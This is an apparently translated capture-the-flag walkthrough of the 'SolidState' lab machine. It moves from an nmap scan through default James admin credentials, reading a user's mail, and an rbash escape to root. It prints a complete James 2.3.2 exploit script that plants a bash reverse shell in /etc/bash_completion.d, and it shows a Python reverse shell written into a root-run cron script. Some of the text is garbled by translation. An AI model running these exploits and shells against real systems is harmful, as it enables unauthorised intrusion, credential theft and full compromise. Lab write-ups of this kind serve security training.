Information Collection & SSH;
| Server IP Address | Open Ports |
|---|---|
| 192.168.8.100 | TCP:22,25,80,110,119,4555 |
Nmap Scan:
$ nmap -p- 192.168.8.100 --min-rate 1000 -sC -sV

Result:
Host is up (latency 0.00061s).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
ssh-hostkey:
RSA: 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b
| 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA)
|_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello 192.168.8.100 (192.168.8.107 [192.168.8.107]), PIPELINING, ENHANCEDSTATUSCODES
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Home - Solid State Security
|_http-server-header: Apache/2.4.25 (Debian)
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)
4555/tcp open james-admin JAMES Remote Admin 2.3.2
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The target exists with the service james-admin.
$ nc 192.168.8.100 4555
Log in to service management using root, root

Modify the password of user mindy.
setpassword mindy mindy
Reconnect to the pop3 service
$ nc -nC 192.168.8.100 110
user mindypass mindylistretr 2

Obtain the username and password from the email
username: mindypass: P@55W0rd1!2@
After logging in via ssh, you will find that this user is subject to rbash permission restrictions

When using rbash, the following restrictions will apply to the user:
- Prohibition of directory modification: Users cannot change the current working directory using the cd command.
- Prohibit setting and unsetting shell options and positional parameters: The user cannot use the set and unset commands to change the shell's options and positional parameters.
- Prohibit executing commands containing slashes (/): The user cannot directly execute commands with slashes in the path. This means the user can only run commands that are already configured in the system.
- Prohibit redirecting output: The user cannot use redirection (such as > and <) to read and write files.
- Prohibit using environment variables to change paths: The user cannot change the $PATH environment variable to prevent unauthorized command access.
- Prohibit importing and defining functions: The user cannot use source or . to run scripts, nor can they define functions.
using ssh -t option rbash escape
$ ssh mindy@192.168.8.100 -t bash

using ssh -toption to bypass rbash
When you use ssh -t bashThe actual behavior when using the command involves the following key points:
force allocation of pseudo terminal
-toption forces SSH session to allocate a pseudo terminal. This is necessary in some cases, such as when an interactive shell is needed.
directly start a new Shell
- After SSH successfully logs in,
-t bashtells SSH to directly start on the target machinebashshell, rather than the default login shell. Even if the default login shell isrbash, this command will also overwrite the default shell and start a normalbash/opt/tmp.py
escape rbashlimitation
- in
rbashenvironment, the user cannot directly start a command line throughbashbecause it prohibits execution of commands and paths containing slashes.
by usingssh -t bash, you have bypassedrbashlimitation, because this command is handled by the remote SSH service when the SSH session is established, rather than inrbashshell internal processing.
Exploit James known vulnerability rbash escape
#!/usr/bin/python3
import socket
import sys
import time
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 4:
sys.stderr.write("[-]Usage: python3 %s <remote ip> <local ip> <local listener port>\n" % sys.argv[0])
sys.stderr.write("[-]Example: python3 %s 172.16.1.66 172.16.1.139 443\n" % sys.argv[0])
sys.stderr.write("[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.\n")
sys.exit(1)
remote_ip = sys.argv[1]
local_ip = sys.argv[2]
port = sys.argv[3]
# Select payload prior to running script - default is a reverse shell executed upon any user logging in (i.e. via SSH)
payload = '/bin/bash -i >& /dev/tcp/' + local_ip + '/' + port + ' 0>&1' # basic bash reverse shell exploit executes after user login
#payload = 'nc -e /bin/sh ' + local_ip + ' ' + port # basic netcat reverse shell
#payload = 'echo $USER && cat /etc/passwd && ping -c 4 ' + local_ip # test remote command execution capabilities and connectivity
#payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # proof of concept exploit on root user login only
print ("[+]Payload Selected (see script for more options): ", payload)
if '/bin/bash' in payload:
print ("[+]Example netcat listener syntax to use after successful execution: nc -lvnp", port)
def recv(s):
s.recv(1024)
time.sleep(0.2)
try:
print ("[+]Connecting to James Remote Administration Tool...")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((remote_ip,4555)) # Assumes James Remote Administration Tool is running on Port 4555, change if necessary.
s.recv(1024)
s.send((user + "\n").encode('utf-8'))
s.recv(1024)
s.send((pwd + "\n").encode('utf-8'))
s.recv(1024)
print ("[+]Creating user...")
s.send("adduser //etc/bash_completion.d exploit\n".encode('utf-8'))
s.recv(1024)
s.send("quit\n".encode('utf-8'))
s.close()
print ("[+]Connecting to James SMTP server...")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((remote_ip,25)) # Assumes default SMTP port, change if necessary.
s.send("ehlo team@team.pl\r\n".encode('utf-8'))
recv(s)
print ("[+]Sending payload...")
s.send("mail from: <'@team.pl>\r\n".encode('utf-8'))
recv(s)
# also try s.send("rcpt to: <//etc/bash_completion.d@hostname>\r\n".encode('utf-8')) if the recipient cannot be found
s.send("rcpt to: <//etc/bash_completion.d>\r\n".encode('utf-8'))
recv(s)
s.send("data\r\n".encode('utf-8'))
recv(s)
s.send("From: team@team.pl\r\n".encode('utf-8'))
s.send("\r\n".encode('utf-8'))
s.send("'\n".encode('utf-8'))
s.send((payload + "\n").encode('utf-8'))
s.send("\r\n.\r\n".encode('utf-8'))
recv(s)
s.send("quit\r\n".encode('utf-8'))
recv(s)
s.close()
print ("[+]Done! Payload will be executed once someone logs in (i.e., via SSH).")
if '/bin/bash' in payload:
print ("[+]Don't forget to start a listener on port", port, "before logging in!")
except:
print ("Connection failed.")
We will analyze the script step by step
1. This script takes advantage of the James directory traversal vulnerability
2. Create a malicious users.send("adduser //etc/bash_completion.d exploit\n".encode('utf-8'))
3. Connect to SMTP (25) service and send an email to //etc/bash_completion.d
s.send("mail from: <'@team.pl>\r\n".encode('utf-8'))
recv(s)
s.send("rcpt to: <//etc/bash_completion.d>\r\n".encode('utf-8'))
recv(s)
s.send("data\r\n".encode('utf-8'))
recv(s)
s.send("From: team@team.pl\r\n".encode('utf-8'))
s.send("\r\n".encode('utf-8'))
s.send("'\n".encode('utf-8'))
s.send((payload + "\n").encode('utf-8'))
s.send("\r\n.\r\n".encode('utf-8'))
recv(s)
s.send("quit\r\n".encode('utf-8'))
recv(s)
This line of code sends to//etc/bash_completion.dHowever, in fact, the server has already saved the payload with the reverse shell to //etc/bash_completion.dfor
Due to /etc/bash_completion.dThe scripts in the directory will be automatically loaded and executed when the user starts Bash, so the payload (payload) will also be executed when the user logs in.
So we need to listen on port 10032
$ nc -lvnp 10032$ python3 exp.py 192.168.8.100 192.168.8.107 10032

Therefore, we need to use ssh to log in and trigger the payload
$ ssh mindy@192.168.8.100

Local.txt 截屏

Local.txt screenshot
Local.txt content
dj218doa91
Privilege escalation
We will upload the pspy32 tool to the server
https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy32
pspy32 is the 32-bit version of the pspy tool. pspy is an open-source tool used to monitor process and command execution on Linux systems. It does not require root privileges and does not depend on any specific libraries or binary files on the system, thus it can be very conveniently used for security auditing and debugging purposes.

${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ chmod +x pspy32
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ vi /opt/tmp.py
The root user executed /opt/tmp.py
Unfortunately, we cannot see the execution cycle of this task in /etc/crontabThroughls -la /opt/tmp.py
Check and verify that this file can be modified by any userWe will write the reverse shell code into/opt/tmp.py
.

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.8.107",10033));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
$ nc -lvnp 10033

A few minutes later, we can obtain the target Root permission

Proot.txt screenshot
Proot.txt content
评论已关闭